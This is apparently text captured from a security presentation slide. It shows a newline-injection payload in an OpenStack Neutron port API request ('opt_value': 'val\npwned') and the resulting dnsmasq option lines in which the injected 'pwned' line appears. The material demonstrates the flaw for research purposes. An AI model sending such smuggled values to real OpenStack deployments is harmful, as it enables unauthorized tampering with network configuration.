 Neutron
phd 12
PUT /v2.0/ports/{port_id}
Host: openstack.pwn
{
"port": {
"extra_dhcp_opts": [{"opt_name":"test", "opt_value":"val\npwned"}]
}
}
tag:tag0,option:classless-static-route,169.254.169.254/32,10.0.0.1,0.0.0.0/0
tag:tag0,249,169.254.169.254/32,10.0.0.1,0.0.0.0/0,10.0.0.1
tag:tag0,option:router,10.0.0.1
tag:tag0,option:test,val
pwned